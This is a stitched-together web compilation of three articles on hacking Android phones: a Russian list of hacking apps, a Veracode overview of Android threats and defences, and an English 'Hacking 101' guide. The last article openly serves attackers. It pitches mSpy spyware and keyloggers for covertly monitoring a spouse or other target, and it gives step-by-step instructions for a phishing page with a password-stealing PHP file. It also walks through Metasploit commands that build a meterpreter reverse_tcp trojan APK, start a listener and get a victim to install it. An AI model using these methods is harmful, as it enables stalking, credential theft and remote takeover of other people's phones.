- 🕵 10 лучших хакерских приложений для Android
- 1. AndroRAT
- 2. Fing
- 3. Nmap
- 4. NetX Network Tools PRO
- 5. zANTI Mobile Penetration Testing Tool
- 6. PortDroid – Network Analysis Kit & Port Scanner
- 7. Sniffer Wicap 2 Pro
- 8. Hackode
- 9. cSploit
- 10. DroidSheep
- Заключение
- Android Hacking
- Introduction to Android Hacking
- Secure Coding Handbook
- Android Hacking Resources
- Android Hacking Tools / Android Hacking Apps
- How to Secure Your Android Device From Attackers
- The Three Biggest Threats to Android Devices
- Threat One: Data in Transit
- Threat Two: Untrustworthy App Stores
- Threat Three: SMS Trojans
- Three Ways to Protect Your Android Devices
- Use TLS Encryption
- Test Third-Party App Security
- Use Caution When Using SMS Payments
- Veracode for Application Security
- Hacking 101 – How to Hack an Android Phone
- 6 Android Sniffer Tools to Hack an Android Phone
- ZAnti Penetration Testing Android Hacking Toolkit
- CSPloit – Hack an Android Phone From a Computer Remotely
- Fing Network Tools: Hack an Android Password
- Network Manager: Hack an Android Phone When Locked
- Orbot: Free Android Hacking Tool
- Nmap: Hack an Android Through WiFi
- How to Hack an Android Phone Using Another Android Phone
- How to Hack an Android Phone by Sending a Link
- How to Hack Android Phones Remotely Using Kali Linux
- What Is Android Spyware, and What’s It Used for?
- How Do Android Hacking Apps Work?
- Unprotected free WiFi networks (public places)
- Vulnerabilities of the device’s operating system can create the prerequisites to the penetration of malicious objects on Android
- Malicious objects often hide in ordinary programs at first glance
- Conclusion
🕵 10 лучших хакерских приложений для Android
Перевод публикуется с сокращениями, автор оригинальной статьи Divine .
Некоторые из описанных приложений требуют прав root и/или являются платными.
1. AndroRAT

Это бесплатное клиент-серверное Java-приложение с открытым исходным кодом. Его разработала команда из 4 человек для университетского проекта по удаленному управлению системой Android с целью извлечения интересующей информации.
Функциональные возможности программы включают получение журналов вызовов, контактов и связанной с ними информации, сообщений, местоположения, фотографий, видео, звука с микрофона и многого другого.
2. Fing

Этот сетевой сканер использует запатентованную технологию. Он помогает обнаружить и идентифицировать все устройства, подключенные к сети Wi-Fi, а также проанализировать уязвимости маршрутизаторов.
Бесплатная версия хорошо подходит для сбора сводной информации о сети: например, о скрытых камерах, использовании полосы пропускания, блокировке злоумышленников и настройке родительского контроля. Если вам недостаточно базовых функций, ознакомьтесь с премиум-версией, в которой разблокированы расширенные возможности.
3. Nmap

Network Mapper (Nmap) является бесплатным неофициальным Android-клиентом популярного сканера Nmap, с помощью которого вы можете обнаружить хосты, протоколы, открытые порты и службы, а также их конфигурацию и уязвимости в сетях.
Эта версия работает без прав root прав, но она уже устарела. Получить дополнительную техническую информацию можно в официальной документации Nmap/Android .

4. NetX Network Tools PRO
NetX – платный инструмент анализа сети для получения IP-адреса, MAC-адреса, имени NetBIOS, уровня сигнала мобильной сети, шлюза, маски и т. д.
В программу встроен клиент Secure SHell (SSH) для удаленного выполнения задач, также в ней есть множество других функций, недоступных в большинстве альтернативных приложений: темы, сетевой монитор и анализатор, Wake On LAN, backup/restore и построение графиков. Цена – $2,99.
5. zANTI Mobile Penetration Testing Tool
zANTI считается одним из самых популярных приложений для взлома Android, которое может быть использовано для идентификации и моделирования методов мобильных атак и реальных эксплойтов.
Вы можете применить его для сбора информации о любом подключенном устройстве или сети, включая сканирование уязвимостей. Хотя приложение работает без прав root , для активации продвинутых функций они потребуются.

6. PortDroid – Network Analysis Kit & Port Scanner
Приложение для анализа сети, предназначенное для сетевых администраторов, пентестеров и хакеров, которым к их джентльменскому набору (ping, traceroute, DNS-поиск, обратный IP-поиск, сканирование портов и Wake-On-Lan) требуется дополнительный помощник.

7. Sniffer Wicap 2 Pro
Wicap 2 Pro – это премиум-сниффер пакетов для сетей Wi-Fi и LTE. Из всех приложений в этой подборке он имеет самый современный и стильный UI , упрощающий использование. При всех его плюсах – цена в $7,99 довольно высока по сравнении с другим софтом.
8. Hackode
Очередное наполненное идеальным инструментарием сетевое приложение – это Hackode . Оно предназначено для экспертов по кибербезопасности и сетевых менеджеров, но адаптировано и для далеких от технологий (хотя зачем им это?) пользователей.
С его помощью можно выполнять сканирование портов, пинг, трассировку, поиск по IP -адресам, а также получать доступ к записям Mail Exchange. Программа бесплатно распространяется с исходными текстами и работает без доступа root .

9. cSploit
Это мощный пакет сетевого анализа и проникновения, разработанный с целью предоставления крутого профессионального инструментария для экспертов по кибербезопасности и любителей мобильных девайсов.
Его функции включают: отображение локального местоположения, интегрированную трассировку, подделку пакетов TCP/UDP, инъекцию JavaScript, сниффинг паролей, угон сессий, DNS-спуфинг и прочие полезные пентестерам возможности. Приложение бесплатно и распространяется с открытым исходным кодом, но для работы требует права root .

10. DroidSheep
DroidSheep – это бесплатный сетевой сниффер для сетей Wi-Fi, с помощью которого можно перехватывать незащищенные сеансы веб-браузера. Он был разработан для тестирования имитации угрозы, поиска уязвимостей в сети и смягчения последствий хакерских атак. DroidsSheep распространяется бесплатно с открытыми исходными текстам, он прост в установке, но требует привилегий root .
Заключение
Рассмотренные хакерские приложения для Android считаются лучшими в Google Play и за его пределами. Если вам необходимо активировать скрытые возможности устройства, взломать смартфон, узнать пароли или защититься от атаки, эта подборка – то, что вы искали.
Удачи в этичном хакинге, будьте внимательны и осторожны!
Источник
Android Hacking
There’s a big difference between hackers (people who like to experiment with computer systems to make them do unintended things) and attackers (criminals who exploit vulnerabilities in computer systems to gain access to data or processes).
In this article, we’ll cover the basics of hacking on Google’s widely used Android system.
Introduction to Android Hacking
Since its release in 2008, adoption of Android has soared, and it is now by far the most common mobile operating system.
The reasons for Android’s success are tied to its release as open source software, which allows application developers much better insight into its inner workings. The robust set of applications and extensions to Android translates to Android appearing on many different types of hardware.
In fact, Android has been so successful that it already captures more than 80% of the market share for mobile operating systems, with that number expected to climb to nearly 90% by 2022, according to Statista.
The same openness that makes Android appealing to mobile developers also makes it attractive to hackers. The open platform makes it easy to hack on. Of course, while most hackers simply enjoy experimenting with hardware and software, there are always going to be attackers who seek to exploit vulnerabilities. Download our free secure coding handbook to make sure your Android applications aren’t vulnerable to common exploits.
Secure Coding Handbook
Android Hacking Resources
There are hundreds of resources on the internet for people who want to get involved in Android hacking, from communities to lists of tools and guidebooks.
Here are a few places to get started:
- Veracode Community — Chat with security experts, hackers, and developers about all things application development, including security and modification.
- Android-Exploits — This is an open source guide on Android exploits and hacks from GitHub user sundaysec, with links to additional resources and tools.
- Hacking Android: 80 Pages of Experts’ Tutorials — You’ll find code and tutorials on Android security, hacking, and exploits from monthly hacking and cybersecurity magazine Hakin9.
- XDA Developers forum — This is an Android development and hacking community with millions of users.
Android Hacking Tools / Android Hacking Apps
In addition to manual coding, there are many applications built around hacking Android systems. These range from apps targeted at end users who want to extend their Android device’s battery life or customize other parts of its operating system to deep system hacks used by more sophisticated hackers and attackers.
Here are a few of the most popular:
- Apktool – This tool is used for reverse engineering third party, closed, binary Android applications.
- Dex2jar – This widely available tool works with Android .dex and Java .class files, enabling the conversion of one binary format to another.
- JD-GUI – This is a graphic utility tool that stands alone and displays Java sources from .class files.
How to Secure Your Android Device From Attackers
Although most people who use these hacking applications have no ill intent, they can also be used by attackers to find and exploit security flaws found in Android software.
Developers and organizations can use a secure software development lifecycle to minimize their risk of exposure to exploits that could see their customers’ private information leaked or their financial assets stolen or threatened.
The Three Biggest Threats to Android Devices
Threat One: Data in Transit
Mobile devices, including those running Android as an operating system, are susceptible to man-in-the-middle attacks and various exploits that hack into unsecured communications over public Wi-Fi networks and other wireless communication systems. By hijacking a user’s signal, attackers can impersonate legitimate web services, steal data, or intercept calls and text messages.
Threat Two: Untrustworthy App Stores
Untrustworthy app stores can cause headaches due to lack of security protocols. Ensure that your app store of choice for Android applications takes adequate security precautions and has a strong security review program in place. Sideloading, in which you install apps without an app store, is also a process to manage carefully due to a lack of foundational security measures.
Threat Three: SMS Trojans
Malicious apps can sometimes include SMS trojans, which come in the form of compromised applications. This type of app accesses a mobile device’s calling or text message capabilities, allowing them to do things like send text messages with malicious links to everyone in a user’s address book. These links can then be used by attackers to distribute computer worms and other malicious messages to fee-based services, incurring fees on behalf of the user and profiting scammers.
Three Ways to Protect Your Android Devices
Use TLS Encryption
OWASP shows that insufficient encryption is a big problem for many types of applications. By using Transport Layer Security (TLS), you can encrypt internet traffic of all types for securely generating and exchanging session keys. This protects data against most man-in-the-middle and network spying attacks.
Test Third-Party App Security
The best way to avoid malicious apps is to only use apps from the official Google Play store. Google Play uses significantly better security checks than third-party sites, some of which may contain hundreds of thousands of malicious apps. If you absolutely need to download an app from a third-party store, check its permissions before installing, and be on the lookout for apps which that for your identity or the ability to send messages to your contacts when they don’t need to.
Use Caution When Using SMS Payments
Set your Android phone to limit the ability of apps to automatically spend your money. Apps that ask for payment via SMS are a red flag and should be avoided if at all possible.
Veracode for Application Security
Veracode is designed to help developers and organizations secure their applications — whether they’re released on Android or any other system. Contact us today to learn how we can help you.
Источник
Hacking 101 – How to Hack an Android Phone
Updated: October 19, 2021
Cell phones have become an integral part of our lives. They hold vast amounts of personal information and have single-handedly become nearly everyone’s personal assistants. For those reasons, one of the most common Google searches is in relation to hacking an Android phone.
Regardless of whether you’re a worried parent or a jealous spouse, the reasons for wanting to hack someone’s phone with the best spy apps or other tools vary. In this article, we will cover some Android hacking techniques, such as:
- Sniffer tools
- Android hacking apps
- Kali Linux
- Phishing
6 Android Sniffer Tools to Hack an Android Phone
Like most digital devices, Android phones also rely on code to perform specific commands. Consequently, a lot of companies have learned how to exploit this code through dedicated software.
This type of software is also known as Android sniffer tools, and it comes with a wide range of possibilities. They can debug, modify, or even perform advanced changes. Moreover, these tools often work on both rooted and unrooted devices.
Here are 6 Android device sniffer tools and Android hacking apps that can be used to accomplish specific tasks:
- ZAnti
- CSPloit
- Fing Network tools
- Network Manager
- Orbot
- NMap
ZAnti Penetration Testing Android Hacking Toolkit
ZAnti Penetration Testing is a powerful Android device sniffing tool that is equipped with some advanced features. Namely, the Android hacking app enables users to utilize malicious techniques to locate system vulnerabilities.
However, to get full access to all features, you would have to use this hacking app on rooted devices. Some things you could do with ZAnti include:
- Metasploit
- Password cracking
- Man in the middle
These features provide the perfect answer to the question “How to hack Android mobile via internet?”
CSPloit – Hack an Android Phone From a Computer Remotely
CSPloit is yet another cool hacking app that can be used to hack Android devices from a computer remotely. Just like ZAnti, this hacking app also only works on rooted devices.
It is loved by many ethical hackers thanks to its wide set of possibilities, some of which include:
- Password sniffing
- DNS spoofing
- Forging TCP/UDP data packets
- Breaking server connections
- Hijacking web sessions
- Mapping local networks
Fing Network Tools: Hack an Android Password
Fing Network Tools is a comprehensive network scanner that is mostly used to detect and analyze network connections. The whole goal is to improve speed and performance through certain features.
Users can see and control all connected devices, as well as to allow or restrict access to their private network. Some other possibilities include:
- WiFi and mobile speed tests
- Discovering all connected devices
- Seeing whether someone’s stealing your WiFi
- IP recognition
- Advanced mobile phone analysis
Network Manager: Hack an Android Phone When Locked
Network Manager is another professional feature-packed hacking app option that is used for analyzing and troubleshooting Wifi connections. Bear in mind, though, that features such as Packet capture require root access.
Luckily, not all options require rooting, so if you have a nonrooted device, you’ll be able to use it too. Some key features if you’re wondering how to hack Android include:
- IP calculator
- Traceroute
- Telephony monitoring graph
- WiFi scanner
- WiFi analyzer
Orbot: Free Android Hacking Tool
Orbot is among the most popular free Android hacking tools. It acts as a proxy app that enables users to remain fully anonymous when browsing the web or trying to hack someone.
Orbot encrypts all user traffic to ensure that your privacy remains intact. It utilizes the TOR network, as well as VPN. Moreover, you can also use it to reverse-discover potential exploit vulnerabilities.
Nmap: Hack an Android Through WiFi
Lastly, we have NMap, another network scanner app. You can use this app to aid your Android hacking efforts or to ensure that your devices are exploit-free. It comes with a full set of options, such as discovering devices that are stealing your internet connection.
Unlike many other apps from this list, NMap works excellent on both rooted and nonrooted devices.
However, some options do require root access . It’s most well-known for its feature that maps connected networks.
How to Hack an Android Phone Using Another Android Phone
Hacking an Android phone using another Android cell phone seems nearly impossible, right? Not really. You only need one simple app to perform this action.
mSpy is a comprehensive Android hacking tool that is full of amazing features. What makes this hacking app so great is the fact that it has multiple spying options – a keylogger and direct Android phone monitoring.
Unlike most other apps, this one is entirely ethical and legal to use. However, do check your local laws to ensure that the use of this app is legal in your jurisdiction. This app doesn’t utilize actual hacking techniques to obtain access to the target device. Hence it’s not considered to be real hacking, but monitoring instead.
mSpy is very easy to use, and it is totally beginner-friendly. It does require physical access, though, and some more advanced features might require rooting. This makes it perfect if you’re wondering how to hack using Android.
The installation process takes only a couple of minutes to complete, after which you’ll be able to monitor everything through a control panel home screen even if they delete web history on their Android.
The monitoring option allows you to:
- View all incoming and outgoing SMS messages
- View all incoming phone calls and outgoing phone calls
- Use GPS to obtain the location of the target device
- Access social media accounts – Facebook, Snapchat, Skype, Viber, WhatsApp, etc.
On the other hand, its keylogger feature enables users to track all keystrokes made on the target device. It records every stroke and click, allowing users to piece together critical information. You can use it to see search and download history, conversations, login credentials, etc. Both installation processes follow the same principle.
Purchase a subscription plan → download the software → follow setup instructions → install it on the target device, and that’s it.
How to Hack an Android Phone by Sending a Link
You can also opt for an Android hacking method that uses a download link to obtain the target person’s login credentials. This technique is also known as phishing, a popular way in the world of hacking.
Bear in mind, though, that this method is a bit more detailed and time-consuming. You have to have intermediate knowledge of computers to be able to perform it.
It works by creating a fake login page, such as Facebook, and convincing the target person to open the link. It’s like a mix of coding and social engineering. Let’s start with how to create a phishing page. Below, you will find a detailed guide.
- Choose a platform you’d like to impersonate. Aim for popular platforms that your target person is a part of, such as Facebook, Skype, etc.
- Obtain the HTML code of the webpage by right-clicking the website and choosing View Source.
- You will see a window with code. Select all code, copy it, and paste it in a .txt document in Notepad.
- Go to Save As, change the Save Type to All Files and name it index.html
- Create a PHP file for stealing the password; you can find example codes online. Paste it into Notepad and save it as post.php
- Choose a free hosting service to create a fake website that is identical to the original.
- Upload your recently-made files onto the main FTP server on the website.
- Make sure to name the website something similar to the original.
- Send the link of your website to the target person and wait for them to open it.
- Once done, you will receive their device access and credentials.
How to Hack Android Phones Remotely Using Kali Linux
Kali Linux is a ubiquitous hacking tool used by hackers to obtain access to other devices. This is an operating system that can be either installed on a computer or a virtual disk. Bear in mind, though, that this is an advanced method that is very complicated and time-consuming. The Install from unknown sources option must be enabled for this exploit to work. Moreover, this hack might not apply to all Android devices.
If you’re a beginner, you’re likely better off using the spy apps we mentioned above. If you’re up for the task, though, here’s a short guide on how to do it. We will divide the guide into three subcategories for your convenience.
Part 1 – Starting Up Kali Linux
- Open a terminal and create a Trojan.apk by typing msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk.
- The LHOST address in the text above should be replaced with your actual IP address
- Open another terminal while the file is being created
- Open the Metasploit console by typing msfconsole
Part 2 – Create a Listener
- Once it’s loaded, prepare the multi-handler exploit, and type use exploit/multi/handler
- Create a reverse payload set payload android/meterpreter/reverse_tcp
- Set the LHOST type by typing set LHOST 192.168.0.4. Use your private IP address
Part 3 – Start the Exploit
- To start the listener, all you need to do is to type the following: exploit
- Copy the app you created to your Android device
- Transfer the file through Dropbox or other file transfer services
- Send the file to the target and wait for them to install it.
- Once they do, the meterpreter prompt will appear
What Is Android Spyware, and What’s It Used for?
Modern spyware can act as a personal gateway into someone else’s Android device. Today’s spy apps are jam-packed with cool features, most of which enable you to monitor all target device communication. Moreover, they work on other operating systems, such as iOS, Windows, macOS, etc.
Most common spy app features include the following:
- Keylogging
- Location tracking
- Call logs monitoring
- Accessing social media accounts – WhatsApp, Viber, Facebook, Instagram, Messenger, etc.
- Internet data
- Spying on conversations
The popularity of these apps has been skyrocketing in recent years due to the expansion of the internet and social media. What makes these apps so convenient is the fact that they’re multi-use. These are just some out of many potential uses:
- Ensuring that your kids are safe when browsing the web
- Ensuring that your employees are productive
- Ensuring that you’ll be able to recover a stolen device more easily
How Do Android Hacking Apps Work?
One can install a powerful scanning technology in three ways:
Unprotected free WiFi networks (public places)
When a person checks in a WiFi network and transmits data through an unsafe connection, attackers can monitor all actions he commits while he remains on the net. An unprotected WiFi network is the first suggestion a hacker find when they search how to hack Android, so you must always be careful and use a VPN.
Vulnerabilities of the device’s operating system can create the prerequisites to the penetration of malicious objects on Android
Mobile phone manufacturers often release updates to operating systems to protect users. When you don’t update the Android device in time, it becomes weak. And it is an easy target for hacking apps with no code to be submitted before the installation.
Malicious objects often hide in ordinary programs at first glance
The likelihood of this increases if you download them not through the application store but from websites or through messages with a download link. If you want someone to install the android hacking app, send him an “infected” link, and the user will do everything himself. You will need to register and connect hacked devices with your account.
Conclusion
There are many ways if you want to hack an Android phone. In this guide, we’ve thoroughly researched and analyzed methods ranging from easy to very complex. Bear in mind, though, that this article is for research purposes only.
Consequently, we would like to strongly encourage you to use only ethical and legal methods, such as spy apps. Otherwise, you can be subject to legal consequences. When you do so, however, always heck your local laws to ensure that the use of these apps is permitted.
Источник